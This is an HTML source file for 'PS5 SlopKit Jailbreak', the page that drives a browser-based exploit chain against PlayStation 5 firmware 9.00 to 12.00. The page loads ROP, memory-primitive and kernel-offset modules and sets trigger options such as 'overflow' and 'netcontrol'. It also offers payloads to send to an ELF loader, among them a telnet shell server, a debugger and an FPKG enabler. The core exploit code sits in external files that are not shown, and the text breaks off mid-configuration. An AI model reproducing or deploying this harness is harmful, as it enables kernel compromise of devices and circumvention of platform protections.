
==== slopkit/poops.html @ 8a717210 "update" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>slopkit</title>
<link rel="preload" href="cat.jpg" as="image">
<link rel="preload" href="mmhmm-cats-ps5.gif" as="image">

<script>(function () {
    var pending = [];
    window.__jbEarly = pending;
    function raw(tag, text) {
        var line = "a0-rboot-s" + (pending.length + 1) + "-note-" + tag
            + "-" + String(text).replace(/[^A-Za-z0-9_.:=,+-]/g, "_").slice(0, 160);
        pending.push(line);
        try {
            var d = document.getElementById("early");
            if (d) d.textContent += line + "\n";
        } catch (e) { }
    }
    window.__jbRaw = raw;
    window.alert = function (m) { raw("ALERT-INTERCEPTED", m); };
    window.confirm = function (m) { raw("CONFIRM-INTERCEPTED", m); return false; };
    window.addEventListener("error", function (e) {
        raw("WINDOW-ERROR", (e && e.message) + "@" + (e && e.filename)
            + ":" + (e && e.lineno));
    });
    window.addEventListener("unhandledrejection", function (e) {
        raw("UNHANDLED-REJECTION",
            e && e.reason && (e.reason.message || e.reason));
    });
})();
</script>

<style>
  html, body { margin: 0; padding: 0; min-height:100%;
    background: radial-gradient(circle at 50% 28%, #18233a 0, #0c111b 44%, #07090e 100%);
    color: #d8dee9; }
  body { box-sizing:border-box; min-height:100vh;
    font: 22px/1.35 "Consolas", "DejaVu Sans Mono", monospace;
    padding: 24px 20px; display:flex; flex-direction:column;
    align-items:center; justify-content:center; }
  h1 { font-size: 30px; margin: 0 0 2px; color: #eceff4; font-weight: 600; }
  .sub { font-size: 18px; color: #7c8795; margin: 0 0 12px; }
  #stage { font-size: 24px; padding: 9px 13px; border-radius: 6px;
           margin-bottom: 12px; background: #1b2430; border-left: 8px solid #5e81ac; }
  #stage.ok  { background: #16281c; border-left-color: #47c76a; color: #b8f0c6; }
  #stage.bad { background: #1b2430; border-left-color: #5e81ac; color: #d8dee9; }
  #danger, #reboot, #verdict { display:none !important; }

  #reboot { display: none; font-size: 34px; font-weight: 800; padding: 20px 18px;
            margin-bottom: 14px; border-radius: 8px; background: #4a0d10;
            border: 5px solid #ff5566; color: #ffe3e6; white-space: pre-wrap;
            line-height: 1.25; }
  #reboot.on { display:none; }
  #reboot.fine { display:none; }

  #verdict { display: none; font-size: 26px; font-weight: 700; padding: 16px 18px;
             margin-bottom: 14px; border-radius: 8px; background: #101a26;
             border: 4px solid #6d7788; color: #dfe7f0; white-space: pre-wrap;
             line-height: 1.3; }
  #verdict.on   { display:none; }
  #verdict.good { background: #0f2c17; border-color: #47c76a; color: #d4f7de; }
  #verdict.bad  { background: #101a26; border-color: #6d7788; color: #dfe7f0; }
  #verdict.warn { background: #2e2413; border-color: #ebcb8b; color: #f6e6bd; }
  #vitals { display: none; font-size: 24px; padding: 10px 14px; margin-bottom: 12px;
            border-radius: 6px; background: #17212e; border-left: 8px solid #ebcb8b;
            color: #e8dcb6; white-space: pre-wrap; }
  #vitals.on { display: block; }
  #cfg { font-size: 22px; color: #9fb1c3; background: #131922; padding: 10px 13px;
         border-radius: 6px; margin-bottom: 12px; white-space: pre-wrap; }
  #scr, #early { font-size: 15px; color: #6d7788; margin: 0 0 10px;
                 white-space: pre; overflow: hidden; min-height: 1.3em; }
  #nav { display:none !important; margin: 0 0 14px; }
  #nav a { display: inline-block; margin: 0 12px 8px 0; padding: 10px 18px;
           background: #1b2430; border: 2px solid #3b4756; border-radius: 6px;
           color: #d8dee9; text-decoration: none; font-size: 20px; }
  #nav a.primary { border-color: #5e81ac; background: #223146; color: #cfe3ff; }
  #nav a.hot { border-color: #52647c; background: #202d40; color: #dce8f7; }

  #nav a.one { display: block; font-size: 30px; font-weight: 700;
               padding: 20px 26px; margin: 0 0 12px;
               border-color: #5e81ac; background: #223146; color: #cfe3ff; }
  #nav a.one.hot { border-color: #52647c; background: #202d40; color: #dce8f7; }

  body.quiet #nav a.extra { display: none; }
  #nav a:focus { outline: 3px solid #ebcb8b; }
  #arm { font-size: 26px; padding: 24px 6px; color: #ebcb8b; }
  #wrap { overflow-x: auto; }
  table { border-collapse: collapse; width: 100%; min-width: 640px; }
  thead th { position: sticky; top: 0; background: #131922; color: #8fa1b3;
             text-align: left; font-size: 17px; padding: 8px 10px;
             border-bottom: 2px solid #2a3340; z-index: 2; }
  td { padding: 9px 10px; vertical-align: top; border-bottom: 1px solid #1d232c; }
  td.n  { width: 2.6em; color: #55606e; font-size: 17px; }
  td.k  { width: 12em; color: #cfd8e3; font-weight: 700; }
  td.k .cls { display: block; color: #61708a; font-weight: 400; font-size: 15px; }
  td.st { width: 4.6em; font-weight: 700; font-size: 25px; }
  td.st.PASS { color: #47c76a; }
  td.st.FAIL { color: #cfd8e3; }
  td.st.SKIP { color: #8f7a3f; }
  td.st.RUN  { color: #ebcb8b; }
  td.d { color: #aeb8c6; font-size: 19px; word-break: break-word;
         white-space: pre-wrap; }
  td.d .why  { color: #aeb8c6; }
  td.d .note { color: #7fb7d4; display: block; font-size: 17px; }
  td.d .pu   { color: #6b7a8c; display: block; font-size: 15px; margin-top: 3px; }
  td.d .ev   { color: #5a6472; display: block; font-size: 15px; margin-top: 3px; }
  #tally { margin-top: 18px; font-size: 30px; font-weight: 700; }
  #summary { margin-top: 10px; font-size: 20px; color: #9fb1c3;
             white-space: pre-wrap; }

  #dt { position: fixed; top: 10px; right: 12px; z-index: 9;
        font: 700 18px ui-monospace, Menlo, Consolas, monospace;
        padding: 10px 16px; border-radius: 6px; cursor: pointer;
        background: #1b2430; border: 2px solid #3b4756; color: #9fb1c3; }
  #dt:focus { outline: 3px solid #ebcb8b; }
  body.quiet #dt { color: #61708a; }

  body.quiet h1,
  body.quiet .sub,
  body.quiet #cfg,
  body.quiet #summary,
  body.quiet #tally,
  body.quiet #wrap,
  body.quiet #early,
  body.quiet #vitals,
  body.quiet #verdict,
  body.quiet #danger,
  body.quiet #stage,
  body.quiet td.d .pu,
  body.quiet td.d .ev                     { display: none; }

  body.quiet #reboot { font-size: 26px; }

  body.quiet #scr {
        box-sizing: border-box; width:88vw; max-width:680px; height:150px;
        overflow: auto; font-size: 14px; line-height: 1.3; color: #b8c4d2;
        background: rgba(12,18,28,.88); border: 1px solid #344258;
        box-shadow: 0 18px 42px rgba(0,0,0,.34), inset 0 1px rgba(255,255,255,.04);
        border-radius: 14px; padding: 13px 15px; margin: 10px auto 0; }

  body.loader-ready #scr, body.prompt-ready #scr { display:none; }

  body.quiet tr:not(.r-FAIL) td.d .note   { display: none; }

  body.quiet tr:not(.r-FAIL) td.d > span:first-child {
        display: -webkit-box; display: box; overflow: hidden;
        -webkit-line-clamp: 1; -webkit-box-orient: vertical; }

  body.quiet #stage { font-size: 34px; }

  #cat { box-sizing:border-box; display:block; margin:0 auto 12px;
         width:150px; height:150px; max-width:34vw; max-height:34vw;
         border:4px solid #343c49; border-radius:18px;
         box-shadow:0 24px 70px rgba(0,0,0,.5); overflow:hidden; }
  #cat img { display:block; width:100%; height:100%; object-fit:cover; }
  #cat.ok  { border-color:#16c60c; }
  #cat.bad { border-color:#e74856; }
  #failureMessage { display:none; margin:0 auto 12px; color:#ff6473;
    font-size:25px; font-weight:800; text-align:center; letter-spacing:.02em; }
  #failureMessage.on { display:block; }

  body.loader-ready, body.prompt-ready { justify-content:flex-start; overflow-y:auto;
    padding-top:36px; font-family:"Segoe UI",Arial,sans-serif; }
  body.loader-ready #cat, body.prompt-ready #cat { display:none; }
  body.loader-ready #nav { display:none !important; }
  #payloadMenu { display:none; width:1220px; max-width:94vw; margin:0 auto 30px; }
  #payloadMenu.on { display:block; }
  .payloadHeader { position:relative; margin:0 6px 24px; padding:24px 26px;
    border:1px solid rgba(255,255,255,.12); border-radius:22px;
    background:linear-gradient(135deg,rgba(35,39,83,.94),rgba(15,20,38,.94));
    box-shadow:0 18px 48px rgba(0,0,0,.3); }
  .payloadEyebrow { color:#67e2ad; font-size:12px; font-weight:900;
    letter-spacing:.22em; text-transform:uppercase; }
  .payloadHeader h2 { margin:6px 0 4px; color:#fff; font-size:38px;
    line-height:1.1; letter-spacing:-.03em; }
  .payloadHeader p { margin:0; color:#aeb7ce; font-size:16px; }
  .homeLink { position:absolute; top:25px; right:25px; padding:10px 15px;
    border:1px solid rgba(255,255,255,.16); border-radius:12px; color:#dce3f5;
    background:rgba(255,255,255,.06); text-decoration:none; font-size:14px;
    font-weight:700; }
  .homeLink:focus { outline:3px solid #fff; }
  #payloadMenu .payloadGrid { display:block; font-size:0; }
  #payloadMenu .payloadTile {
    box-sizing:border-box; position:relative; display:inline-block; vertical-align:top;
    width:calc(33.333% - 12px); min-width:0; min-height:108px;
    margin:6px; padding:18px 18px; border:1px solid rgba(255,255,255,.12);
    border-radius:18px; color:#f5f7ff; background:linear-gradient(145deg,#1b2135,#111624);
    box-shadow:0 12px 30px rgba(0,0,0,.24),inset 0 1px rgba(255,255,255,.04);
    text-decoration:none !important; transition:transform .12s ease,border-color .12s ease;
  }
  #payloadMenu .payloadTile:focus { outline:0; transform:translateY(-4px);
    border-color:#fff; box-shadow:0 0 0 3px rgba(255,255,255,.16),0 18px 38px rgba(0,0,0,.38); }
  .payloadCopy { display:inline-block; vertical-align:middle; width:100%;
    min-width:0; padding-right:55px; box-sizing:border-box; }
  .payloadName { display:block; color:#fff; font-size:18px; font-weight:800;
    line-height:1.15; }
  .payloadDesc { display:block; margin-top:5px; color:#8994ad; font-size:13px;
    line-height:1.25; }
  .payloadStatus { position:absolute; right:15px; top:14px; color:#6edca9;
    font-size:10px; font-weight:900; letter-spacing:.08em; text-transform:uppercase; }
  .payloadTile[data-state="sending"] .payloadStatus { color:#ffd16d; }
  .payloadTile[data-state="sent"] .payloadStatus { color:#6edca9; }
  .payloadTile[data-state="failed"] .payloadStatus { color:#ff6f7f; }
  #payloadMenu .payloadTile.busy { opacity:.42; }

  #loaderPrompt { display:none; width:620px; max-width:90vw; margin:auto;
    padding:34px; text-align:center; border:1px solid rgba(255,255,255,.13);
    border-radius:24px; background:linear-gradient(145deg,#1d2238,#101521);
    box-shadow:0 24px 70px rgba(0,0,0,.4); }
  #loaderPrompt.on { display:block; }
  .promptBadge { display:block; width:68px; height:68px; line-height:68px;
    margin:0 auto 18px; border-radius:20px;
    color:#ffd270; background:#3b2b17; border:1px solid #725326;
    font:900 16px/1 "Segoe UI",Arial,sans-serif; }
  #loaderPrompt h2 { margin:0; color:#fff; font-size:34px; }
  #loaderPrompt p { margin:10px auto 24px; max-width:470px; color:#aab4cc;
    font-size:16px; }
  .promptActions { display:block; text-align:center; }
  .promptButton { display:inline-block; min-width:190px; padding:15px 20px;
    margin:5px;
    border:1px solid rgba(255,255,255,.18); border-radius:14px; color:#fff;
    background:linear-gradient(145deg,#6748e8,#3d28a1); text-decoration:none;
    font-size:16px; font-weight:800; }
  .promptButton.secondary { min-width:120px; background:#20273a; color:#c5ccdd; }
  .promptButton:focus { outline:3px solid #fff; outline-offset:2px; }

  @media (max-width:900px) {
    #payloadMenu .payloadTile { width:calc(50% - 12px); }
  }

  /* UMTX2-style sender UI: deliberately mirrors its PS5-proven controls. */
  body.loader-ready { display:grid; grid-template-rows:1fr; width:100%; height:100vh;
    padding:0; margin:0; overflow:hidden; background:#0c0c0f; color:#fff;
    font-family:Arial,sans-serif; font-size:17px; }
  body.loader-ready #payloadMenu.on { display:grid; grid-template-rows:auto 1fr;
    width:100%; max-width:none; height:100vh; margin:0; box-sizing:border-box; }
  body.loader-ready .payloadHeader { position:relative; margin:0; padding:.5rem;
    text-align:center; border:0; border-radius:0; background:none; box-shadow:none; }
  body.loader-ready .payloadEyebrow { color:#ccc; font-size:1rem; font-weight:normal;
    letter-spacing:0; text-transform:none; }
  body.loader-ready .payloadHeader h2 { margin:.35rem 0; color:#fff; font-size:2rem;
    line-height:1.2; letter-spacing:0; }
  body.loader-ready .payloadHeader p { margin:0; color:#ccc; font-size:.9rem; }
  body.loader-ready .homeLink { top:.75rem; right:1rem; padding:.5rem 1rem;
    border:0; border-radius:1rem; color:#fff; background:#202125; font-size:1rem; }
  body.loader-ready .homeLink:hover, body.loader-ready .homeLink:focus {
    outline:0; background:#a2a2a6; color:#202020; }
  body.loader-ready #payloadMenu .payloadGrid { display:block !important;
    width:100%; padding:1rem 1.25rem 2rem; overflow-y:scroll; overflow-x:hidden;
    box-sizing:border-box; font-size:0; text-align:center; }
  body.loader-ready #payloadMenu .payloadTile { position:relative; display:inline-block;
    vertical-align:top; width:47%; min-height:0; margin:.5rem 1%;
    padding:1rem 2rem; border:0;
    border-radius:1.25rem; color:#fff; background:#202125; box-shadow:none;
    line-height:normal; text-align:center; box-sizing:border-box;
    transition:background-color .25s ease; }
  body.loader-ready #payloadMenu .payloadTile:hover,
  body.loader-ready #payloadMenu .payloadTile:focus { outline:0; transform:none;
    border:0; background:#a2a2a6; color:#202020; box-shadow:none; }
  body.loader-ready .payloadCopy { display:block; width:100%; padding:0; }
  body.loader-ready .payloadName { display:block; line-height:2.5rem; color:inherit;
    font-weight:bolder; font-size:1.3rem; padding:0; margin:0; }
  body.loader-ready .payloadDesc { display:block; color:#ccc; margin:0; padding:0;
    text-overflow:ellipsis; overflow:hidden; white-space:nowrap; line-height:2rem;
    font-size:1rem; max-width:100%; }
  body.loader-ready .payloadTile:hover .payloadDesc,
  body.loader-ready .payloadTile:focus .payloadDesc { color:#444; }
  body.loader-ready .payloadStatus { position:static; display:block; color:#999;
    margin:0; padding:0; text-overflow:ellipsis; overflow:hidden; line-height:1.5rem;
    font-size:.9rem; font-weight:normal; letter-spacing:0; text-transform:none; }
  body.loader-ready .payloadTile:hover .payloadStatus,
  body.loader-ready .payloadTile:focus .payloadStatus { color:#555; }
  body.loader-ready #payloadMenu .payloadTile.busy { opacity:.45; }

  body.prompt-ready { display:flex; align-items:center; justify-content:center;
    width:100%; height:100vh; padding:0; margin:0; overflow:hidden;
    background:#0c0c0f; color:#fff; font-family:Arial,sans-serif; }
  body.prompt-ready #loaderPrompt.on { display:block; width:70%; max-width:760px;
    margin:0; padding:2rem; border:0; border-radius:0; background:none;
    box-shadow:none; text-align:center; }
  body.prompt-ready .promptBadge { display:none; }
  body.prompt-ready #loaderPrompt h2 { font-size:2rem; }
  body.prompt-ready #loaderPrompt p { color:#ccc; }
  body.prompt-ready .promptButton { display:inline-block; width:50%; min-width:5rem;
    margin:.2rem; padding:1rem 2rem; border:0; border-radius:1.25rem;
    background:#202125; color:#fff; line-height:2.5rem; font-size:1.3rem;
    box-sizing:border-box; }
  body.prompt-ready .promptButton.secondary { padding:.5rem 2rem; font-size:1rem; }
  body.prompt-ready .promptButton:hover, body.prompt-ready .promptButton:focus {
    outline:0; background:#a2a2a6; color:#202020; }

  #payloadToastContainer { position:fixed; top:20px; right:20px; z-index:9999; }
  .payloadToast { background:#15161a; color:#fff; padding:20px 25px;
    border-radius:1rem; margin-top:10px; box-shadow:0 0 10px rgba(0,0,0,.2);
    width:300px; opacity:1; transition:opacity .4s; pointer-events:none;
    font:16px/1.35 Arial,sans-serif; }
  .payloadToast.hide { opacity:0; }

  #slopkitHeader, #slopkitFooter { display:none; }
  body.quiet:not(.loader-ready):not(.prompt-ready) { display:grid;
    grid-template-rows:auto 1fr auto; width:100%; height:100vh; padding:0; margin:0;
    overflow:hidden; align-items:stretch; justify-content:stretch;
    background:#0c0c0f; color:#fff; font-family:Arial,sans-serif; }
  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader {
    display:block; padding:.5rem; text-align:center; }
  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader h1 {
    display:block; margin:.5rem 0; color:#fff; font-size:2rem; font-weight:bold; }
  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader p {
    margin:.25rem 0; color:#ccc; font-size:1rem; }
  body.quiet:not(.loader-ready):not(.prompt-ready) #cat { display:none; }
  body.quiet:not(.loader-ready):not(.prompt-ready) #scr { display:block;
    box-sizing:border-box; width:auto; max-width:none; height:auto; min-height:0;
    margin:8px; padding:8px; overflow-y:auto; overflow-x:hidden;
    border:1px solid #202125; border-radius:5px; background:inherit;
    box-shadow:none; color:#fff; font:16px/1.35 monospace; white-space:pre-wrap; }
  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitFooter {
    display:block; padding:.5rem; color:#ccc; text-align:center; font-size:.8rem; }
  body.loader-ready #slopkitHeader, body.loader-ready #slopkitFooter,
  body.prompt-ready #slopkitHeader, body.prompt-ready #slopkitFooter { display:none; }

  #wrap { display:none !important; }
</style>
</head>
<body class="quiet">
<div id="slopkitHeader">
  <h1>PS5 SlopKit Jailbreak (9.00-12.00)</h1>
  <p>Current firmware: <b id="currentFirmware">detecting...</b></p>
</div>
<div id="failureMessage">UNLUCKY &mdash; YOU NEED TO REBOOT</div>
<div id="cat">
  <img id="catImage" src="mmhmm-cats-ps5.gif" alt="">
</div>
<h1>poops</h1>
<div id="reboot"></div>
<div id="verdict"></div>
<div id="danger"></div>
<div id="stage">idle</div>
<div id="vitals"></div>
<div id="cfg"></div>
<pre id="early"></pre>
<pre id="scr"></pre>
<div id="payloadMenu">
  <div class="payloadHeader">
    <h2>PS5 SlopKit Payloads (9.00-12.00)</h2>
    <div class="payloadEyebrow" id="payloadNetworkStatus">Listening on console port 9021</div>
    <p id="payloadProgress">Select a payload to send it to the ELF loader.</p>
    <a class="homeLink" href="../index.html">Home</a>
  </div>
  <div class="payloadGrid">
    <a class="payloadTile" href="#" data-name="ftpsrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">ftpsrv</strong><small class="payloadDesc">FTP server. Runs on port 2121.</small></span><span class="payloadStatus" data-ready="ftpsrv-ps5.elf - john-tornblom">ftpsrv-ps5.elf &centerdot; john-tornblom</span></a>
    <a class="payloadTile" href="#" data-name="gdbsrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">gdbsrv</strong><small class="payloadDesc">GDB server. Runs on port 2159.</small></span><span class="payloadStatus" data-ready="gdbsrv-ps5.elf - john-tornblom">gdbsrv-ps5.elf &centerdot; john-tornblom</span></a>
    <a class="payloadTile" href="#" data-name="klogsrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">klogsrv</strong><small class="payloadDesc">Kernel log server. Runs on port 3232.</small></span><span class="payloadStatus" data-ready="klogsrv-ps5.elf - john-tornblom">klogsrv-ps5.elf &centerdot; john-tornblom</span></a>
    <a class="payloadTile" href="#" data-name="shsrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">shsrv</strong><small class="payloadDesc">Telnet shell server. Runs on port 2323.</small></span><span class="payloadStatus" data-ready="shsrv-ps5.elf - john-tornblom">shsrv-ps5.elf &centerdot; john-tornblom</span></a>
    <a class="payloadTile" href="#" data-name="websrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">websrv</strong><small class="payloadDesc">Homebrew web server. Runs on port 8080.</small></span><span class="payloadStatus" data-ready="websrv-ps5.elf - john-tornblom">websrv-ps5.elf &centerdot; john-tornblom</span></a>
    <a class="payloadTile" href="#" data-name="kstuff.elf"><span class="payloadCopy"><strong class="payloadName">ps5-kstuff</strong><small class="payloadDesc">Kernel support payload and FPKG enabler.</small></span><span class="payloadStatus" data-ready="kstuff.elf - EchoStretch">kstuff.elf &centerdot; EchoStretch</span></a>
    <a class="payloadTile" href="#" data-name="PLK.elf"><span class="payloadCopy"><strong class="payloadName">PLK Manager</strong><small class="payloadDesc">Payload management tools.</small></span><span class="payloadStatus" data-ready="PLK.elf - PLK">PLK.elf &centerdot; PLK</span></a>
    <a class="payloadTile" href="#" data-name="shadowmountplus.elf"><span class="payloadCopy"><strong class="payloadName">ShadowMountPlus</strong><small class="payloadDesc">Mount and manage game images.</small></span><span class="payloadStatus" data-ready="shadowmountplus.elf - Drakmor">shadowmountplus.elf &centerdot; Drakmor</span></a>
  </div>
</div>
<div id="payloadToastContainer"></div>
<div id="loaderPrompt">
  <div class="promptBadge">9021</div>
  <h2>ELF loader is not running</h2>
  <p>Port 9021 is not open. Would you like to run the jailbreak now and start the ELF loader?</p>
  <div class="promptActions">
    <a id="promptJailbreak" class="promptButton" href="#">Jailbreak</a>
    <a class="promptButton secondary" href="../index.html">Cancel</a>
  </div>
</div>
<div id="nav"></div>
<div id="arm" hidden>Open this page with <b>?go=1</b> to arm it. Nothing runs
otherwise.</div>
<div id="wrap">
<table>
  <thead><tr><th>#</th><th>test</th><th>st</th><th>result</th></tr></thead>
  <tbody id="rows"></tbody>
</table>
</div>
<div id="tally"></div>
<div id="summary"></div>
<div id="slopkitFooter">slopkit final</div>

<div id="console" hidden></div>

<script src="rop.js?v=final"></script>
<script src="main.js?v=final"></script>
<script>window.offsetsReady = new Promise(function (res, rej) {
    var s = document.querySelector('script[src^="../offsets/"]');
    if (!s) return rej(new Error("offsets script was never injected by main.js"));
    if (typeof OFFSET_wk_vtable_first_element !== "undefined") return res(s.src);
    s.addEventListener("load", function () { res(s.src); });
    s.addEventListener("error", function () {
        rej(new Error("offsets 404: " + s.src));
    });
});
</script>
<script src="syscalls.js"></script>

<script type="module">import { establishPrimitive, fakeCellReleased } from "./core.js?v=final";
import { installWindowP, pairStatus } from "./mem.js?v=final";
import { int64 } from "./int64.js";

let BANNED, ERRNO, K, r32, r16, w32, hexBytes, coreList;
let PK = null, makePoopsEngine = null, buildLadder = null;

async function loadPoopsModules() {
    await window.offsetsReady;
    const firmwareLabel = document.getElementById("currentFirmware");
    if (firmwareLabel) firmwareLabel.textContent = window.fw_str || "unknown";
    const lib = await import("./poops.js?v=final");
    BANNED = lib.BANNED;
    ERRNO = lib.ERRNO;
    K = lib.K;
    r32 = lib.r32;
    r16 = lib.r16;
    w32 = lib.w32;
    hexBytes = lib.hexBytes;
    coreList = lib.coreList;
    PK = lib.PK;
    makePoopsEngine = lib.makePoopsEngine;
    buildLadder = lib.buildLadder;
    if (!PK
        || typeof PK.LK_PTHREAD_CREATE_NAME_NP !== "number"
        || PK.LK_PTHREAD_CREATE_NAME_NP < 0
        || typeof PK.LK_PTHREAD_JOIN !== "number"
        || PK.LK_PTHREAD_JOIN < 0) {
        throw new Error("firmware " + window.fw_str
            + " profile loaded without pthread offsets: create="
            + (PK && PK.LK_PTHREAD_CREATE_NAME_NP) + ", join="
            + (PK && PK.LK_PTHREAD_JOIN));
    }
    flushMark("POOPS-MODULES-LOADED", "deferred-until-after-primitive-fw="
        + window.fw_str + "-pthreadCreateOff=0x"
        + (PK.LK_PTHREAD_CREATE_NAME_NP >>> 0).toString(16)
        + "-pthreadJoinOff=0x" + (PK.LK_PTHREAD_JOIN >>> 0).toString(16));
}

const Q = new URLSearchParams(location.search);
const LOG_DEBUG = Q.get("log") === "debug";
const ARMED = Q.get("go") === "1";
const CLEARLATCH = Q.get("clear") === "1";
const CHECKPOINT = Q.get("checkpoint") === "1";
const STAGE0_PROOF = Q.get("proof") === "stage0";
const STAGE1_PROOF = Q.get("proof") === "stage1";
const STAGE2_PROOF = Q.get("proof") === "stage2";
const STAGE3_PROOF = Q.get("proof") === "stage3";
const STAGE4_PROOF = Q.get("proof") === "stage4";
const STAGE5_DRY_PROOF = Q.getAll("proof").length === 1
    && Q.get("proof") === "stage5dry";
const STAGE5_LIVE_PROOF = Q.getAll("proof").length === 1
    && Q.get("proof") === "stage5live";
const PROOF = STAGE5_LIVE_PROOF ? "stage5live"
    : STAGE5_DRY_PROOF ? "stage5dry"
        : STAGE4_PROOF ? "stage4" : STAGE3_PROOF ? "stage3"
            : STAGE2_PROOF ? "stage2" : STAGE1_PROOF ? "stage1"
                : STAGE0_PROOF ? "stage0" : "";
const PROOF_TITLE = PROOF === "stage5live" ? "Stage 5 live"
    : PROOF === "stage5dry" ? "Stage 5 dry"
        : (PROOF ? "Stage " + PROOF.slice(5) : "");

const AUTOCLEAR = Q.get("auto") === "1";
const FROM = Q.get("from") || "";
const ONLY = (Q.get("only") || "").split(",").map(s => s.trim()).filter(Boolean);
const FILTERED_RUN = ONLY.length > 0 || FROM !== "";
const MAX_ATTEMPTS = parseInt(Q.get("max") || "0", 10) || 0;
const CORE_OVERRIDE = Q.has("core") ? parseInt(Q.get("core"), 10) : -1;
const REUSE_ELFLDR = Q.get("reuse") === "1";

const PROGRESS_KEY = "slopkit-poops:next";
const RUNLOG_KEY = "slopkit-poops:last";
const ROUTE_VERSION = "final";
const REV = "slopkit-poops-final";
const CHECKPOINT_ONLY = "ps0_preflight,ps1_prepare,ps3_stage0";
const STAGE5_ONLY = "ps0_preflight,ps1_prepare,ps3_stage0,ps4_validate,"
    + "ps5_stage1,ps6_stage2,ps8_stage3,ps9_stage4,ps10_stage5";
const STAGE5_FIRMWARES = Object.freeze([
    "9.00", "9.05", "9.20", "9.40", "9.60", "10.00", "10.01", "10.20",
    "10.40", "10.60", "11.00", "11.20", "11.40", "11.60", "12.00"
]);

function storeGet(k) {
    try { return sessionStorage.getItem(k) || ""; } catch { return ""; }
}
function storeSet(k, v) { try { sessionStorage.setItem(k, v); } catch { } }
function storeDel(k) { try { sessionStorage.removeItem(k); } catch { } }
function consumeStored(k) {
    try {
        sessionStorage.removeItem(k);
        return sessionStorage.getItem(k) === null;
    } catch (e) {
        return false;
    }
}
function storeJson(k) {
    const raw = storeGet(k);
    if (!raw) return null;
    try { return JSON.parse(raw); } catch { return null; }
}
let STALLED_AT = storeGet(PROGRESS_KEY);
let LAST_RUN = storeJson(RUNLOG_KEY);

const TRIGGER = (() => {
    const t = (Q.get("trigger") || "none").toLowerCase();
    return (t === "netcontrol" || t === "overflow") ? t : "none";
})();
const BURN = (() => {
    const b = (Q.get("burn") || "probe").toLowerCase();
    return (b === "none" || b === "full") ? b : "probe";
})();
const DEFAULT_ATTEMPTS = TRIGGER === "overflow" ? 96
    : TRIGGER === "netcontrol" ? 8 : 1;

const cfg = {

    payload: Q.get("payload") || "",
    trigger: TRIGGER,
    burn: BURN,
    netprobe: Q.get("netprobe") === "1",
    sockets: Math.max(4, Math.min(128,
        parseInt(Q.get("sockets") || "", 10) || 80)),
    attempts: Math.max(1, Math.min(512,
        parseInt(Q.get("attempts") || "", 10) || DEFAULT_ATTEMPTS)),
    kqBatch: Math.max(1, Math.min(32, parseInt(Q.get("kqbatch") || "", 10) || 8)),
    kqRounds: Math.max(8, Math.min(50000,
        parseInt(Q.get("kqrounds") || "", 10) || 5000)),
    kqConfirm: Q.get("noconfirm") !== "1",
    burnRounds: Math.max(1, Math.min(100000,
        parseInt(Q.get("burnrounds") || "", 10) || 20)),
    burnUnroll: Math.max(1, Math.min(512,
        parseInt(Q.get("burnunroll") || "", 10) || 512)),

    twinDeadlineMs: 20000,
    reclaimDeadlineMs: 30000,
    tripletDeadlineMs: 30000,
    repairDeadlineMs: 30000,
